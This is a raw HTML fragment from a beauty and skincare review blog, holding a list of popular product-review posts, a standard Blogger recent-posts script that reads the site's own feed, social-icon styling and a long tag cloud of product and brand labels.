</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin</a></div>
<div class='item-snippet'>  Hey People!   Welcome back to another Post     I really like products which smell good,   I Love products which smell good and can be used...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html' target='_blank'>
<img alt='REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec/w72-h72-p-k-no-nu/2017-21-8--23-24-53+-+Copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a brand new Blog Post.     Today&#8217;s Post is going to be on Skin Care.    Lately I have been obsessed with B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html' target='_blank'>
<img alt='REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/w72-h72-p-k-no-nu/1+Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a Brand New Post!     Since my Haul from Earlypicker.com , I got to play with Korean Makeup a lot!   And I...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html' target='_blank'>
<img alt='Healthy Breakfast Shakes ft Zago Drinks' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/w72-h72-p-k-no-nu/0Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></div>
<div class='item-snippet'>  Hey Y&#39;all     &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; In this Busy Busy world, it is very common for people to Skip Breakfast in order to rush to Office/ any othe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html' target='_blank'>
<img alt='REVIEW - Spinz EAU DE PARFUM in Bloom, Escape' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc/w72-h72-p-k-no-nu/PicsArt_08-12-08.08.09.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></div>
<div class='item-snippet'>   Spinz Eau De Parfum   Hey Everyone!   Welcome back to another Review Post!     Who doesn&#39;t like Good Packaging?   Being a lover and h...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Eva Blog</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from Eva</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="#"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="#"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="#"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border: 1px solid #cccccc;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
}
.social-icons.icon-rounded .fa{
 
}
.social-icons.icon-flat .fa{
 
}

.social-icons .fa:hover, .social-icons .fa:active {
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{color:#504e54;} 
.social-icons .fa-apple{color:#aeb5c5;} 
.social-icons .fa-android{color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{color:#F7931A;} 
.social-icons .fa-css3{color:#1572B7;} 
.social-icons .fa-dribbble{color:#F46899;}  
.social-icons .fa-dropbox{color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{color:#3C599F;}  
.social-icons .fa-flickr{color:#FF0084;}
.social-icons .fa-foursquare{color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{color:#CF3D2E;} 
.social-icons .fa-html5{color:#E54D26;}
.social-icons .fa-instagram{color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{color:#0085AE;} 
.social-icons .fa-linux{color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{color:#F6AE1C;}
.social-icons .fa-pagelines{color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{color:#CC2127;} 
.social-icons .fa-renren{color:#025DAC;}
.social-icons .fa-skype{color:#01AEF2;}
.social-icons .fa-stack-exchange{color:#245590;}
.social-icons .fa-stack-overflow{color:#FF7300;}
.social-icons .fa-trello{color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{color:#32CCFE;} 
.social-icons .fa-vimeo-square{color:#229ACC;}
.social-icons .fa-vk{color:#375474;}
.social-icons .fa-weibo{color:#D72B2B;}
.social-icons .fa-windows{color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{color:#C52F30;}
</style>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Latest Tweets</h2>
<div class='widget-content'>
<div class='clients-wrap' id='twitter-feed'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Skincare'>Skincare</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Swatches'>Swatches</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Website%20Review'>Website Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BrandReview'>BrandReview</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipCare'>LipCare</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BathBody'>BathBody</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceCare'>FaceCare</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipBalm'>LipBalm</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Natural'>Natural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/ProductReview'>ProductReview</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceMask'>FaceMask</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/NaturalLipBalm'>NaturalLipBalm</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MakeUp'>MakeUp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BloggerEvent'>BloggerEvent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bangalore'>Bangalore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bloggermeet'>Bloggermeet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BodyLotion'>BodyLotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Fushia'>Fushia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FushiaByVkare'>FushiaByVkare</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gillette'>Gillette</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GilletteVenus'>GilletteVenus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hair%20removal'>Hair removal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HairCare'>HairCare</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/International'>International</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Kalki%20koechlin'>Kalki koechlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Kraftly'>Kraftly</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipScrub'>LipScrub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Lipstick'>Lipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LiquidLipstick'>LiquidLipstick</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Myths'>Myths</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Razor'>Razor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Samples'>Samples</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shaving'>Shaving</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/VkareBioSciences'>VkareBioSciences</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Bath'>Bath</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BathSalt'>BathSalt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Decor'>Decor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/EyeMakeup'>EyeMakeup</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Care'>Face Care</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Cleanser'>Face Cleanser</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GetSamplesFromCompanies'>GetSamplesFromCompanies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Greenberry%20Organics'>Greenberry Organics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handmade'>Handmade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HeadCrafterSkinCafe'>HeadCrafterSkinCafe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HimalayaHerbals'>HimalayaHerbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Home%20Decor'>Home Decor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Korean'>Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LipCream'>LipCream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Makeuphaul'>Makeuphaul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MyIslandKiss'>MyIslandKiss</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/SheetMask'>SheetMask</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Stationery'>Stationery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Wax%20Candles'>Wax Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/3%20in%201'>3 in 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Aplava'>Aplava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/AromaEssentials'>AromaEssentials</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BabyLips'>BabyLips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BergerXP'>BergerXP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Beverage'>Beverage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Blogger'>Blogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/BodyButter'>BodyButter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Brightening'>Brightening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Candles'>Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Chimera'>Chimera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Chimera%20Candles'>Chimera Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Cleanser'>Cleanser</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Conditioner'>Conditioner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Contest'>Contest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/CosmeticJunction'>CosmeticJunction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Customised'>Customised</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Cute'>Cute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Dry%20Skin'>Dry Skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Essentials'>Essentials</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Face%20Wash'>Face Wash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FaceScrub'>FaceScrub</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/FoodReview'>FoodReview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Footwear'>Footwear</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gift'>Gift</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gifting'>Gifting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Gillette%20Razor'>Gillette Razor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/GiveveawayIndia'>GiveveawayIndia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hair'>Hair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HandBags'>HandBags</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handicraft'>Handicraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Handmade%20Candles'>Handmade Candles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/HandmadeSoaps'>HandmadeSoaps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Haul'>Haul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Hydrating'>Hydrating</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/IGP.COM'>IGP.COM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Inatur%20Herbals'>Inatur Herbals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/IndiBlogger'>IndiBlogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Interior'>Interior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/KajalBlack'>KajalBlack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Korean%20Skincare'>Korean Skincare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/KoreanMakeup'>KoreanMakeup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Lakme'>Lakme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LakmeEyeconicKajal'>LakmeEyeconicKajal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/LuxuryProducts'>LuxuryProducts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MaEarthBotanicals'>MaEarthBotanicals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Mask'>Mask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Maybelline'>Maybelline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MaybellineBabyLips'>MaybellineBabyLips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Milkshake'>Milkshake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MissClaire'>MissClaire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MissClaireSoftMatteLipCream'>MissClaireSoftMatteLipCream</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Mud%20Ash'>Mud Ash</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/MustHaves'>MustHaves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nail%20art'>Nail art</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nail%20enamel'>Nail enamel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nailpolish'>Nailpolish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Nivea'>Nivea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/NiveaFruityShineLipBalm'>NiveaFruityShineLipBalm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Organic'>Organic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Peelofmask'>Peelofmask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/PeppermentOil'>PeppermentOil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Perfume'>Perfume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/PeriPera'>PeriPera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Planner'>Planner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Rose'>Rose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Scrub'>Scrub</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shakes'>Shakes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shampoo'>Shampoo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Shaving%20Myths'>Shaving Myths</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Skin18'>Skin18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Smellgood'>Smellgood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Soap'>Soap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/Spinz'>Spinz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.theanvolyzer.com/search/label/SubscriptionBox'>SubscriptionBox</a>
</span>
